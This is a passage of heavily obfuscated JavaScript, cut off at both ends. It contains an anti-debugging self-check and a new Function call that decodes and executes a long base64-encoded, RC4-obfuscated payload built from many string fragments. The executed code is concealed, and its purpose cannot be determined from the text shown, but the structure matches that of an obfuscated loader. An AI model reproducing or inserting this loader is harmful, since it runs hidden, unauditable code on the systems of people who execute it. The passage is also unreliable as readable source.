l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['krvdq'](h[t(0xb8)],d)&&function(j,k){var l=g(this,function(){var u=_0x7989997d,n={};n['QKcxi']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var o=n,p=f[u(0x184)](typeof window,f['wezsW'])?window:typeof process===f['OOowV']&&typeof require==='function'&&f['krvdq'](typeof global,f['OOowV'])?global:this,q=function(){var r=new p['RegExp'](o['QKcxi']);return!r['test'](l);};return f['AyFqx'](q);});l();for(var m=0x2;m<k['length'];m++){if(f['OqUkN'](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x7989997f(_0x7989997e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDYwNjQ1NDBjPVsncDhvWFc2R'+'zlXTzAnLCdXUHZ1emhpcycsJ3FxL2ROQ2'+'tzVzVlJywnZ3h4Y1Vtb0dXUUJjUkxLMlc'+'2SmRMTG51JywnV09WY1Rtb0FkQ2tUJywn'+'YW1vc2FaWmRPVycsJ1c0L2NTbWtFV1BSY'+'05XJywnVzd0Y09Ta1lXUWhjR1cnLCdXN3'+'BjTklwZFI4bzknLCdXNXhkUThvU29DazI'+'nLCdXUG0zV1AzZFFDa0wnLCdDTEJjVm1r'+'VFc1TycsJ1c0bGRIbW9aZThrWScsJ1c2R'+'2FiMnFnJywncXUzZEp2ckYnLCdXNkdqRk'+_0x7989997v(0x18e)+_0x7989997v(0xb1)+'cCcsJ2RkZnpXNlZkT0cnLCdDOG9jVzRTa'+'FdSZScsJ1dQTFRGRycsJ1c0ejlEQ285Ym'+'1rcWFTbzMnLCdXNlBFQmEnLCdXNkd4VzQ'+'4NldSZScsJ0JNei9nOGtOJywnVzZGY0c4'+'a29XUEpjSWEnLCdXT3RkTUlSY1JTbzcnL'+'CdxQ29ZVzVpb2lxJywnV09xWFc0L2RQU2'+'8wJywnV1BGZFBtb0hXNjE3JywnV1FaZEt'+'hbGNKQ29nJywnVzRqdXFXJywnV1I0Y1c0'+'UmRKMVcnLCdDd0pjTjhrTFc1UycsJ1c2L'+'2NSbWs4VzVWY1JhJywnVzZGY0xta09XT0'+'5jSnEnLCdpOG9tb1lKZFNhJywnZW1vT1c'+'2NGFXUlcnLCdXN0xqcTB0ZFNhJywnVzZh'+'YVc3anJXN0cnLCdBOG9uVzdLRmRXJywnV'+'1FXSFc1bGRSMkMnLCdXUkZjVm1rWVdQRm'+'NPVycsJ1c2aUluaHV4Jywna1hQNlc3dGR'+_0x7989997v(0xdb)+'NVMzV1FhJywnVzRwZFN4M2NHYzQnLCdXN'+'XRjUm1rV1dSM2NSVycsJ1c1ekZBOG91V1'+'FpJywnVzdU'+('TXdtb0RXUDgnLCdXUWZudUtpNycsJ1c0S'+_0x7989997v(0xb5)+'1vekFHJywnVzVCZFVTb2VvOGtaJywnVzZ'+'WZEhta3NXT3JvJywnVzRhMFc2aXJXTzQn'+_0x7989997v(0x190)+'WtZJywnVzVWY1NjUmRHbW9NJywnbDhvbV'+_0x7989997v(0xd7)+_0x7989997v(0x101)+'aicsJ1c2dGRTMGRjU0hlJywnVzQ1bkNTa'+'056RycsJ1dQQmRMQ29CVzd2dCcsJ1c2Q2'+'hXNG5BVzd1JywnVzZYK3RDb1JXUlcnLCd'+'XN21CaXZpSCcsJ3dxSmRMbWtvJywnVzVC'+'ZFNTa0xXUGZ3JywnRUt4ZFQxWDknLCdtV'+_0x7989997v(0x186)+'cnLCdBSVhjdnQwJywnaENvS2paQmRUcSc'+'sJ1dRcUVXN0JkU015JywndXRYY3NyQycs'+'J1c0M2RMZ2hjVWFXJywnQlNrZGgyVmRSY'+'ScsJ1c1S1BXNWplVzdhJywnV1FLRFdRQm'+_0x7989997v(0xaa)+'rdVdRcGNVYScsJ0FNSmNPU2tBVzRpJywn'+'aUNvQ2VtbzJwVycsJ1dPOTRiU2toVzdDJ'+_0x7989997v(0x12e)+'RpYScsJ1c1MGNiTnFXJywnbkNvemhiUmR'+_0x7989997v(0x13b)+'U1dRQycsJ3dxM2RROGt2VzZHJywnV1FKZ'+'E90ZGNPQ29HJywnVzdlK1c2R0ZXUk8nLC'+_0x7989997v(0x1a4)+'sJ2RDaytnMDNjU1cnLCdxS3ZqYW1rSics'+'J1dST2FXN2hkSENvSCcsJ2hDa0tXNUcrR'+_0x7989997v(0x19a)+'VaZFVtb3cn')+(_0x7989997v(0x156)+'CdXNThlQnh0Y1FhJywnV1BKZExtb2tXNT'+'FEJywndXZoZEwzNUQnLCdXNm12YTFHNCc'+'sJ3YwR3VXUkhjJywnV09xc1c1WmRHS2kn'+'LCdnbWs4VzQwWUZHJywnV09ENnUwZUUnL'+_0x7989997v(0x197)+_0x7989997v(0x10a)+_0x7989997v(0xb0)+_0x7989997v(0x13d)+'VdQOCcsJ0M4bzNnZkMrJywnVzdxb1c2UG'+_0x7989997v(0x187)+'wSmNJVycsJ3BITDdXNnBkS1cnLCdXN0Jk'+_0x7989997v(0x164)+'mRJTmplJywnV1FoY1RTb0ZvU2tuJywnV0'+'8weVc1N2RSMjQnLCdXT3RjVVNvRG84a2k'+'nLCdXNUNFVzZLOVdRdScsJ1c1dWdXNXlo'+'V1JxJywnYzhvdVc3YW9XUXEnLCd0d3VOV'+_0x7989997v(0x1a9)+'pOQmRIYScsJ1dQODRXNmhkUDJlJywnVzc'+'0ZVc1bWZXUEcnLCdXUUJkVVpCY0pDb3Qn'+'LCdnOG9zVzZ5VVdSeScsJ1c1T3ZXUHFrb'+'HEnLCd4M2RkVjFibicsJ1c2cGRVbW9SZl'+'NraScsJ1dSbGNIbW9vZkNrSycsJ0Jtb2d'+'XT3hkUzhvVScsJ1c0cGNHOGtIV1JKY1JX'+'JywnV09IZ3dDa01hcScsJ1dQbWdXT2RkT'+_0x7989997v(0x125)+'RWQ2tMV1FuYScsJ1dSR3lXN0pkS3YwJyw'+_0x7989997v(0x19b)+'a1cnLCdXUmEyVzdSZEtTb1EnLCdXUGJ5d'+'GhtOCcsJ3JIRmRVOGtSVzR1JywncENvdW'+'tkeGRWcScs')+('J1dPL2RLS3BkU3VTJywneDhvWlc1NExlV'+'ycsJ1dScVN0OG9HbmEnLCdXNjVqd1NvQV'+'dSQycsJ1dRQzhXUkZkVUNrTycsJ1dPNUF'+'GU2tXZ2EnLCdXNDhGeE14Y1RXJywnZFNv'+_0x7989997v(0x1ab)+_0x7989997v(0x17d)+'hDb0InLCdXUWYvc05LSScsJ1c2TGdFOG9'+_0x7989997v(0x151)+'VzZWZElaVycsJ1c2N2RSOGtLV09YbScsJ'+'1dQTmNWQ285blNreScsJ1c0WHF0OGtZRn'+'EnLCd2dDdkUUNrUycsJ21kdmtXN0pkUEc'+'nLCdXNDNkTGZ0Y1BZaScsJ1dQbUZ4U2tu'+'Q0NrNldSZUEnLCd1MjNkU2g1RScsJ29Tb'+_0x7989997v(0x167)+'dCOG9FV1JCZEhTb2YnLCdrOG9UVzY0Z1d'+'QYScsJ1c2N2RISXpFRXEnLCd3SUZkVm1r'+'L1c3bScsJ1c2M2RJMzNjVnR5JywnRWdUe'+'WNDa3onLCdXNHk1aWh2NycsJ1dRYTJXUm'+_0x7989997v(0xd9)+_0x7989997v(0xbb)+'J1c3akhBQ28zV1BlJywnVzRKZE1ydlNFR'+_0x7989997v(0x121)+'lXJywnVzU4UHZOdGNVRycsJ2hkcStXNVJ'+_0x7989997v(0xd8)+'Zi9kTHEnLCdGTnk3V1BQYycsJ1c1aGRTV'+'1RQdmEnLCd6bW9tVzZpNVdQOCcsJ3pTa0'+_0x7989997v(0x110)+'hR0ZkTmEnLCdXUVgxZDhrUlc0SycsJ0VT'+'bzZXUDNkTG1vQycsJ1c1YTFXT2l2ZnEnL'+'Cd3d05kSWZmLycsJ1c2UzRjMjRBJywnV0'+_0x7989997v(0xf2))+('N2JCJywndUNvZFdSRmRObW96JywndENvU'+_0x7989997v(0x16f)+'c0ZVltaGlTJywnVzdqR0Vtb1lXUXUnLCd'+'XN1pjTlk3ZFM4by8nLCdXN2VrVzdyVlc3'+_0x7989997v(0xda)+_0x7989997v(0x18d)+'5kSjhvaycsJ2Ztb1NmZC9kT0cnLCdXNnR'+'jS1NrQ1dRL2NWRycsJ3QyNUpqQ2tZJywn'+'V1FmWXdTa3ZocScsJ1dSeWVvQ2t1d0xLY'+'1c3ZGRIYzgnLCd0U296VzdlNFdReScsJ1'+'c2bTZXNkd6V1FlJywnelhmMnZ0MCcsJ2Q'+'4a09rTUpjSWEnLCdXNEtrZHh2YicsJ1c3'+'eGRWbWs3V09icScsJ1c3L2RNU29vYkNrc'+'ScsJ1c1SmRHU29UblNrSicsJ1dSUEVEQ2'+'swbEcnLCdXT0pkUzEzZEkwbScsJ3pIeGR'+'NQ2t4Vzc4JywnaG1vT1c0cTFXUGknLCdi'+'cmpsVzUvZEdXJywnV1E1T3d2YTEnLCdXN'+_0x7989997v(0x12a)+'dPdGNTWC9kRzhvSFdRcUEnLCdXNDlCRFN'+'vdXlHJywnZVNvdGpTbzhuRycsJ1dSNGtX'+'UWRkSW1rQScsJ1dPbmt2OGs5amEnLCd4M'+'EpjSUNrN1c1YScsJ1c1eGRIQ29zZFNraC'+'csJ1dPbXFXUC9kR1NrLycsJ1c3cXdnMHp'+_0x7989997v(0x141)+'ZE1hJywnRkNvNlc2YWVXUTQnLCdlV2p5V'+'zRCZFBHJywnV1JqdHhOZTcnLCdXT2xjVF'+'Nrc1dRaGNQVycsJ0Rzcml5SjAnLCdXNVZ'+'kVlNrNVdSalAnLCdXUmV5VzRwZFU4b2kn'+'LCdXNzhRVzR1bldQSycsJ1c3VDh3U2tnd'+'nEnLCdXNHF0Rk03Y0tXJywnVzd1S3Z4Qm'+'NMcScsJ1c2')+(_0x7989997v(0x11b)+_0x7989997v(0x19c)+'csJ1dPZGRTQ29wVzZUcCcsJ1dRQmRSYmh'+'jU0NvMScsJ1c0cjhEU29nYkNrZGhtb1kn'+'LCdXNzdjTnJkZFVtb2InLCdXUkh6a21vN'+'29XJywnV09aZEd2VmRLTWknLCdXNDNkSn'+'J2SXFhJywnV1JaY0pTb0lobWtnJywnV09'+'5bVc0L2RHU28zJywnV1FDV1dRbGRHU2tN'+'JywnV09ibGlDa0lXN3EnLCd1OG9zVzV5V'+'mdXJywndThreXBMQmRTYScsJ0VDb0xqdk'+'dvJywndEpsZE5ta2NXN2UnLCdDcnBkSFN'+_0x7989997v(0x107)+'QmwxQ0YnLCdzbW9tVzdDUFdSNCcsJ0VTb'+'1JXUnhkVG1vZScsJ1dQbnRBZnV4JywnVz'+'R2L0Vta3JDYScsJ0R4emNtOGsxJywnVzV'+'ISHg4a2RDYScsJ1c3dnVFOG8wRmEnLCdm'+'Q2tEVzZXUnJHJywnRVNvWlc0T29ucScsJ'+'1dRM2RMU280VzdUQicsJ3BTa2xXNFdmQl'+_0x7989997v(0x105)+'rakcnLCdqcTl1VzdTaVdQSzhXUHhjTENr'+_0x7989997v(0x16b)+_0x7989997v(0x1c7)+_0x7989997v(0x1b1)+'XT0MnLCdXNFJjUG1rQVdQM2NNYScsJ3c4'+'b2ZXNXEvV1JtJywnV1JaZExoVmRUeEsnL'+'CdsU2tBVzVTTENXJywnVzdmbHlDb2pXT0'+'MnLCdXUDBBb0NrcFdReScsJ1dRZjhEMDQ'+'1JywnVzd2MUVDb0h3RycsJ1c0TFlBOG94'+_0x7989997v(0x19f)+'mlqV1JLJywnV1B0ZEd4L2RLZzAnLCdXNT'+'dkVG1vOGhT')+('a0knLCdXUjkrRlNrTWJhJywndG1rVWFob'+'GRQVycsJ1dPTmNIOGtkV1FCY01XJywnV1'+'BlV3dtb1hocScsJ1dReGNMU2t4V1B0Y1J'+'xJywnVzVCZEltb3FoQ2tUJywnVzRxc1c0'+'ZkpXNnknLCdXUDA5Vzc3ZEpMVycsJ1dPZ'+'npjQ2tqVzQ4JywnVzdiUUNta01EYScsJ3'+'NyVmRQQ2toVzRpJywnVzVLNlc2V2RXUkM'+_0x7989997v(0x189)+'Y0hxJywneWYvY0k4a3hXN1MnLCdubW9sV'+'zdXZFdSdScsJ0NyUmRHQ2tHVzdhJywnV1'+_0x7989997v(0xef)+'ncFo4R1c2UmRQcScsJ1dSYjBXNHI5VzZh'+'YVdQQ2EnLCdXNC9jTENrMVdPdGNKYScsJ'+'1c2SmNSQ2tDV1JsY1FhJywnQVNvTVc3cW'+_0x7989997v(0xfd)+'kVFpPJywnV09sZFYwM2RJMG0nLCduOG91'+_0x7989997v(0x1bd)+_0x7989997v(0xbf)+'dBU29nV1JSZExDb1UnLCdqWVM2dUNvY2d'+'OVmNNOGtVV085dVc2dScsJ1c1M2NTU2sv'+_0x7989997v(0x135)+'CdXNnRjVENrMVdPdGNRVycsJ1c0ZU9pZn'+'FRJywnVzQ3ZFBta1lXT1R0JywnVzc0aXZ'+'LM2NRcScsJ1c2YjN0U29iV1BDJywnQVpw'+'ZE5ta21XNWknLCdXNHVNVzQ0TFdSYScsJ'+'3NKN2RSOGsxVzVxJywnV1E3ZFF0aGNMOG'+'9xJywnQnRCZEpDa1hXNkMnLCdXNWltVzR'+'ER1c3UycsJ1dROFNXN0JkSXc0JywnVzVM'+'Y3R3cGRKYScsJ1c1MWhXT1pjU0dGZFA4a'+'01XNlZkSFh6ZFc0dScsJ1c3cGNQOGswV1'+_0x7989997v(0x1b9))+('VzdiYkJTb3NXUGknLCdXNHpUd1NrcnpxJ'+'ywnelpwZEhTa1dXNTAnLCdXUDdjS21vK3'+'BDa04nLCd0TC9kTjFmTicsJ1dReGNUbWt'+'6V1JkY1JXJywnQ0tWZFBmclEnLCdXNGZ5'+'dFNvWENhJywnVzdsY1RzdGRTU29mJywne'+'m1vaWcwQzUnLCdXT1pjSThvRGVDa0EnLC'+'dXN2xkSUNvQ2pTa2cnLCdXN0RqeTN0ZEl'+'xJywnV1FuUXRTazRicScsJ1dQQmRPaHhk'+'SGhPJywnVzZPbGMyOXAnLCdvQ29SVzZte'+_0x7989997v(0xce)+'g4azVXUlpjVXEnLCdXNUdsV1JhVG5xJyw'+_0x7989997v(0xf1)+'LCdXUkhZdW1rU2NXJywnRXhMamxta0UnL'+_0x7989997v(0xc9)+'csJ3RidGRJU2tiVzZXJywnV085eWxTazN'+_0x7989997v(0xb6)+'QVNreGNxJywnV09iNkRDa1VhYScsJ1c2R'+'0hXNm1tV1BtJywnVzdHdnBNNE0nLCdXNE'+_0x7989997v(0x1af)+'OZE4wL2ROMnknLCdibWtCVzdPMEJhJywn'+_0x7989997v(0x15d)+'1BKY1BDa0xXUmxjS1cnLCdiU280Ym1vcG'+_0x7989997v(0x131)+'0ZScsJ2tDa0NXNUdYd2EnLCdXNDE0dUs0'+'RicsJ0JYbGRSbWtxVzR5JywnVzR4ZFJDb'+'zlqOGt6JywndUlWZFRTa1hXNEcnLCdXUU'+_0x7989997v(0x171)+'1RmRVOG9ZYjhrVycsJ2FDa0hqSzdjUUcn'+'LCd1STdkVjhrRFc0dScsJ1dQUmNWQ284a'+'G1rSScsJ2Z0aktXN0pkT2EnLCdXUEdFV1'+_0x7989997v(0x14f))+('LCdCSmxkSzhraVc3MCcsJ1c2aW1XNURMV'+'zZLJywnVzVMekJDb1ZXT08nLCdXNDBvVz'+'V6elc1aScsJ1c2OHhreFRUJywnV09lV1c'+'2QmRSQ29hJywnV1JoY1M4b21jQ2tNJywn'+_0x7989997v(0x1a7)+'EhXJywndXZmS2RDa3QnLCdXN3JZRW1rWH'+'NhJywnV09GZFI4b1VXNHJ0JywnV1I1a0R'+'ta2ZocScsJ1c2T0tXUm13Z1cnLCd1Yjdk'+'Um1rQVc1MCcsJ1c0SmNLQ2syV090Y0lxJ'+'ywnc1NvdldPdGRJQ29QJywnVzcwNWhLcU'+'wnLCdXNWxjS3FKZExtb1UnLCdXNnUrVzZ'+'1bldPeScsJ3ZzclRCcWknLCdxdkJjVFNr'+'eicsJ1c1QmNTU2tsV1B4Y1ZxJywnemd4Z'+'FZoNUMnLCdXNEpkSXExZUZhJywnV1FXRV'+'dSdGRUOGtzJywnRll2aXRxYScsJ0NTa2p'+'oTkJkS2EnLCdqQ2tBVzV1dXhHJywnRjhv'+'c2FNVzknLCdzQ29MVzZpY1dQZScsJ1c1O'+'FZqbWsvYVcnLCdXNGVjV1BlZGlXJywnVz'+'RpaGtlSzUnLCdXNk9GVzVTeVdRUycsJ1c'+'3dUhqd243JywnZFNvdGpKTmRTVycsJ1dR'+_0x7989997v(0x17c)+_0x7989997v(0x11f)+_0x7989997v(0x1ca)+_0x7989997v(0x13a)+'eFJjVENvUVdReGRHTEczVzV4ZFFMZScsJ'+'3ZDb0FXNEdvaXEnLCdEcnhkVENrVVc2Ry'+'csJ2tDa0lXNW1sdVcnLCdXN2VBZGZIQyc'+'sJ1dPUmNSbW9BZW1rVCcsJ1c2SmRWQ2ta'+'V09ESScsJ1dRN2RSMXBkUHdpJywndU52c'+_0x7989997v(0xf3)+'ZjR1NrWlc3')+('YScsJ3F2UzZXT0RZJywnVzZUNUZTazBBR'+'ycsJ0NMYjduU2thJywnZzhvQVc0dWJXT0'+'cnLCdXN3RkUzhrNVdRblMnLCdyZjBiV1F'+'uLycsJ2lTa1NjZmhjU0cnLCdsYlRGVzU3'+'ZFBxJywnVzdwZFVta3dXUVR6JywnQmMzZ'+_0x7989997v(0x146)+'IvZEhtb25XNEw4JywndzhvcldQRmRSbW9'+'mJywnVzd5RmJ1cVAnLCdESnpTdUgwJywn'+'VzVMK3pDb1NXUnEnLCdGSjVQdUllJywnR'+_0x7989997v(0x1ad)+_0x7989997v(0xc1)+_0x7989997v(0xe0)+'bW8wJywnV1FKY1BTazRXUk5jU0cnLCd2b'+_0x7989997v(0x12b)+'dXT0JjUkNvbWQ4azcnLCdXUXZsZkNrOFc'+'2ZScsJ2Vtb3JXNmFIV1JtJywnVzZUSnFD'+'b1NXUU8nLCdXNFpjS1NrcFdPVmNNVycsJ'+'1c0MGVDdlZjUEcnLCdxbW9iV1JSZEhTb2'+_0x7989997v(0xb2)+'XNk9vbVcnLCdXNFdvY3dmOScsJ2VTb2RX'+'UE5jTE5OZFVDb1hXT1ZkSFhoY1RHJywnc'+'1pwZE5tazZXNEcnLCdEU29zVzd1M25HJy'+_0x7989997v(0x1ba)+'hJywnVzRxRGVnclEnLCdXN2J0eThvUEJx'+_0x7989997v(0xc0)+'mRta2UnLCdBYmpidmE0JywnVzVPZUQwQm'+'NTVycsJ1c0L2ROdER2eVcnLCdCU29GVzc'+_0x7989997v(0x181)+_0x7989997v(0xe7)+'1JEUHp1NEYnLCdXNGRkR21rS1dRWFonLC'+'djU29ZVzdH')+('RVdPNCcsJ1dPNVNzOGtaaGEnLCdhbWtOV'+_0x7989997v(0xd2)+'tnSTdkT1cnLCdXNWplQlNrWkVhJywneEN'+'vV1dQVmRTbW9uJywnVzRtNlc2U25XT0cn'+'LCduQ29NZlNvbG9HJywnV090Y09XWmRUb'+_0x7989997v(0x150)+'c0aGRTcTF5cnEnLCdDQ29TVzVXK3BHJyw'+_0x7989997v(0x1ae)+'dldPRmNVVycsJ0ZORmRMdXY5JywnVzdPd'+'1c3dWtXUGEnLCdCbW9yVzZHSVdSQycsJ1'+'dSeGRPYmxjS1NvMCcsJ3ZDb3didm03Jyw'+'nVzYxQkU4b1FxRycsJ1dSTmNNU2srV1Fs'+'Y01hJywnVzVPTlc3amJXNlMnLCdXNnpZQ'+_0x7989997v(0x173)+'NvNVc3U0xXUXknLCdnbW96Y0daZFVhJyw'+'naThvVGdtb0RocScsJ3liOTJ4YWknLCdX'+'N3hkVThrOVdSZjMnLCdXNXhkTVNvQ2JDa'+'2MnLCdXTzU5Q3d5VicsJ1c0M2NVdGxkU1'+'NvaicsJ2U4b0Zwci9kR1cnLCdXNkRmQ3V'+'CZE1xJywnYW1rclc3bXFERycsJ3l4N2RJ'+'THpNJywnQUNrL1c3dGRScjAnLCdXN0ZkS'+'0NrRldPdm8nLCdrU2tKVzU4cnJhJywnVz'+'U4eWl2VzYnLCdXUUZjUlNvSWRDa2QnLCd'+'xU28wVzZPcGdxJywnVzYzZFZtb0NsU2tq'+'JywnVzQzY1FXWmRPbW9mJywnaUtXcVdRQ'+'mNOcScsJ1c0QmRMdS9jSGRtJywnVzRDYW'+'0xcU4nLCdFdjkvZFNrQicsJ2hDb3dhTm1'+'BJywnVzY3ZFFTb25nbWtXJywnVzRSY09t'+'a3pXUFJjUWEnLCduWTVlVzZGZFZxJywnV'+'zROY0tta2tXUC9jTkcnLCdkU29zY0czZE'+_0x7989997v(0x1bf))+('cXV3dGNMcScsJ2tTb2hXNFNWV1J1JywnV'+'zR1M1c1Q2RXUU8nLCdXUS9kVTNkZE1OTy'+'csJ1c2dGNTcUZkVThveicsJ2lzcWdXNDN'+_0x7989997v(0x149)+'U2tuV1BSY1RhJywnckNrb2cxbGRQcScsJ'+_0x7989997v(0xc6)+'csJ244a2NXNG1EeVcnLCdibWtqY3hKY0l'+'XJywnVzVwY0ttazVXUWRjVUcnLCdXNEZj'+'VmNwZEdtbzgnLCdXT0pkUGZ4ZE1OTycsJ'+'3Rtb3lXUi9kTENvSScsJ1dPREJsQ2tkVz'+'ZHJywnV1BOY0xDb0hqOGtTJywnZ0phbVc'+'1aGRIVycsJ1dRMUJCU2tRZ3EnLCdXN2JC'+_0x7989997v(0x15f)+'TQ2VzZaZE9hJywnV1B4ZFVaeGNPOG9kJy'+'wnVzROY05DazlXUWxjVmEnLCdXNzBLaHZ'+_0x7989997v(0x12c)+'Y3BkVUNvKycsJ3p1M2NVQ2t0Vzd5JywnV'+'1I4WFc2bGRHOG9aJywnV1I5VGJTb1JpYS'+_0x7989997v(0x1ac)+_0x7989997v(0x1a8)+'VzZ5V0J1M2NWVycsJ1c2RmRTOGtzV09yT'+'ScsJ3ZDb3ZXUmxkR1NvLycsJ1c1U1NqQ2'+_0x7989997v(0x13c)+'Da3l4VycsJ1dSck1qbW9KZlcnLCdXUXJi'+'YlNrZ1c0QycsJ0RDb3dXUVJkUkNvcCcsJ'+'3VleGRLdTE1JywnVzdUNHJDb21XUVMnLC'+'dXNFBDeENrZnpHJywnV1FsZFZTb1VXN2J'+'RJywndzAvY0ttazRXNVMnLCdXUDF4dVNr'+_0x7989997v(0x14e)+'VJkVmEnLCdXNVBZQ1NvL1dPOCcsJ1c3Q2'+'ZXNjROV1E4')+('JywnVzdoY0k4a3RXUFJjSXEnLCdXUGFxV'+'zYvZFJDb3EnLCdtV1hEVzdCZFZhJywnZ0'+_0x7989997v(0x1a3)+'6c0pkTzhrS1c1cScsJ1dQaXBXNWhkR2d5'+_0x7989997v(0x1b4)+'CcsJ0RiSmRWOGsxVzZLJywnVzdsY1VhTm'+'RKbW81JywneDhvcFc3cS9oRycsJ1c3QmN'+_0x7989997v(0xb3)+'V1FtS0U4b0FscScsJ1c1ZnN6MkZkTXEnL'+'CdlQ29taXQ3ZEdhJywnV1AwYlc1WmRIbW'+'8rJywnZ1NrYmF1VmNNYScsJ1c0eXpDZ3B'+'jU2EnLCdXN2ZqRjhrbnNHJywncThvcm54'+'Ty8nLCdDU29SV09kZEg4bzYnLCdXNFNra'+_0x7989997v(0xff)+_0x7989997v(0x168)+_0x7989997v(0x193)+'UW04VzV0ZFBDb0MnLCdXNzRmQU5oY1RHJ'+'ywncUo5a3hzaScsJ3ZDb1liZTBRJywnVz'+'RwY01ta2RXUFpjUkcnLCduSWpJVzdWZEp'+'XJywnV1E5WkVta3ZwRycsJ1c0dnNFU29a'+'dkcnLCdhY3hjUnFhRXFZV1lXNUtSVzZSY'+_0x7989997v(0x144)+'8vJywncjJXNFdSMXUnLCdXNVZkUDhrSld'+'SdlYnLCdXNVRzc3ZkZFRhJywnVzdaZFVD'+'b0NvU2syJywnVzZTdEJOUmNQYScsJ1dPT'+_0x7989997v(0xd1)+_0x7989997v(0xdd)+'GZE44a3VXUGY1JywndThvWldPZGRQOG82'+'JywnV1B5Y1c2N2RMU29PJywnVzY0TFc2N'+_0x7989997v(0xed)+_0x7989997v(0x1be))+('LCdXNVQzcjhrUGJNbVQnLCd3MXpEbVNrM'+'ScsJ1dSS2NXN1ZkSm1vMCcsJ1dQZGRLSG'+'RjSjhvdCcsJ1c1U2JXNXlTV1FLJywncU5'+'OZFJoVDgnLCd4TFJjUVNrT1c1UycsJ1c2'+'MHdlMUxIJywncXhHYldRNWknLCdncnVYV'+'zVKZFRhJywnZWR2QVc0UmRVcScsJ1dQME'+'x4U29FJywnQW1vaFc2U0NlcScsJ1c3SmR'+'POGtDV09QVScsJ1c1VzhqdkhCJywnVzdW'+_0x7989997v(0xaf)+'mRKOG93VzRKY0dxJywnV1AzY05Da0hXTz'+'djR1cnLCdXN09pdzNwY1ZHJywnVzdsZEd'+'Tb2tpbWtzJywnV1FidUM4a1RmVycsJ1c0'+'Zll6U290V1E4JywnRVpuVXFabScsJ2d0a'+'VpXNGxkVWEnLCdXNjNjSFNrVldSRmNOcS'+'csJ1dRdGRRQ280VzRUZycsJ1dPOUF2ZXl'+'RJywnV1FOZEhYbGNHU295JywnV1F5cVc2'+'QmRSQ290JywnVzdDZVc0cm1XNWEnLCdqS'+'Ex0VzZWZFJhJywndHhTTVdRNXUnLCdXUW'+_0x7989997v(0x179)+'XNkZkVkxOY1JXMCcsJ1dSZnhlU2s5VzZD'+_0x7989997v(0x183)+'lcnLCd2OG9CV094ZEptbzInLCd1S0x6YT'+'hrcycsJ0JDb3dXN09WV1A0JywncWRmdnh'+_0x7989997v(0x112)+'NG0nLCdXT2VPdFNvTGRHJywnRU1aZFMza'+'mcnLCdyWGxkSjhrMlc3UycsJ1c3WmNMQ2'+_0x7989997v(0xcc)+'XNUJjT0h4ZFQ4b04nLCdXUnRkTFdCY0tt'+_0x7989997v(0x103)+'kZkVkcnLCdXNDhIeGV4Y0xhJywnQ2ZML2'+_0x7989997v(0x152))+('NTlwc01sZFFxJywnVzVQNnJ1UmRTRycsJ'+'1c1cGRNQ28zYW1rVScsJ1c3ZkhFOGt5dl'+'cnLCdqbW9EbG1vOHBXJywnV09mZWttb2d'+'nVycsJ0ZoR2ZXUWJtJywnV09UVkJDa3Fm'+'YScsJ1c0UmNIQ2ttV1FGY01xJywnVzcxY'+'3ZDb3hBcScsJ1c2TzNXNkw1VzdxJywnQ2'+_0x7989997v(0x128)+'nVzdtNWZmT3EnLCdGQ29FV090Y0dNQycs'+'J3QxdGNJOGt1Vzc4JywndDN0Y1NTa29XN'+'FMnLCd3Q280VzVLbldSaScsJ0V2UmNNOG'+'t4VzR1JywnV1I0d1dPeGRVU2syJywnVzR'+'MUHRDb1FXUUMnLCd6ZU5kTTIxVycsJ0ZO'+'QmNVbWtFVzU0JywnQVNvMVc3Q0FXUmknL'+'CdXNXF6YUtxdycsJ1c1U0ZkeG0nLCdjOG'+'8wZ0dSZFRHJywnaFNvRWpaaGRUYScsJ1c'+'2TEJ3bW9IQnEnLCdlOG80VzRpZFdPcScs'+_0x7989997v(0x198)+_0x7989997v(0xe3)+'dkSVcnLCdXNi9kSkcvY0hDb3MnLCdrQ29'+'oVzdhOVdSZScsJ3BTaytneHRjTHEnLCdC'+'SWhkUW1rOVc1cScsJ21iUGRXN0JkVHEnL'+'CdCbWthVzd4ZFJXZScsJ3VTbzZXUVJkVG'+'1vTicsJ2VKUFdXNmxkSFcnLCdsQ2toV1F'+_0x7989997v(0x122)+'UXRjU0cnXTtmdW5jdGlvbiBfMHg2MDY0N'+_0x7989997v(0xbe)+'8weDYwNjQ1NDBjW2FdO2lmKF8weDYwNjQ'+'1NDBkWydzdE9SdG0nXT09PXVuZGVmaW5l'+'ZCl7dmFyIGQ9ZnVuY3Rpb24oaSl7dmFyI'+'Go9J2FiY2RlZmdoaWprbG1ub3BxcnN0dX'+'Z3eHl6QUJD')+('REVGR0hJSktMTU5PUFFSU1RVVldYWVowM'+'TIzNDU2Nzg5Ky89Jzt2YXIgaz0nJztmb3'+'IodmFyIGw9MHgwLG0sbixvPTB4MDtuPWl'+'bJ2NoYXJBdCddKG8rKyk7fm4mJihtPWwl'+'MHg0P20qMHg0MCtuOm4sbCsrJTB4NCk/a'+'ys9U3RyaW5nWydmcm9tQ2hhckNvZGUnXS'+'gweGZmJm0+PigtMHgyKmwmMHg2KSk6MHg'+'wKXtuPWpbJ2luZGV4T2YnXShuKTt9cmV0'+_0x7989997v(0x188)+_0x7989997v(0xdf)+_0x7989997v(0x180)+'wLHY9bFsnbGVuZ3RoJ107dTx2O3UrKyl7'+'cis9JyUnKygnMDAnK2xbJ2NoYXJDb2RlQ'+'XQnXSh1KVsndG9TdHJpbmcnXSgweDEwKS'+'lbJ3NsaWNlJ10oLTB4Mik7fWw9ZGVjb2R'+'lVVJJQ29tcG9uZW50KHIpO3ZhciB0O2Zv'+'cih0PTB4MDt0PDB4MTAwO3QrKyl7blt0X'+_0x7989997v(0x12f)+'spe289KG8rblt0XSttWydjaGFyQ29kZUF'+'0J10odCVtWydsZW5ndGgnXSkpJTB4MTAw'+'LHA9blt0XSxuW3RdPW5bb10sbltvXT1wO'+'310PTB4MCxvPTB4MDtmb3IodmFyIHc9MH'+_0x7989997v(0x119)+'0KzB4MSklMHgxMDAsbz0obytuW3RdKSUw'+'eDEwMCxwPW5bdF0sblt0XT1uW29dLG5bb'+_0x7989997v(0x143)+'9kZSddKGxbJ2NoYXJDb2RlQXQnXSh3KV5'+_0x7989997v(0x139)+_0x7989997v(0xf8)+_0x7989997v(0x115)+'1IbSddPXt9')+(_0x7989997v(0x194)+'VtdO312YXIgZT1fMHg2MDY0NTQwY1sweD'+_0x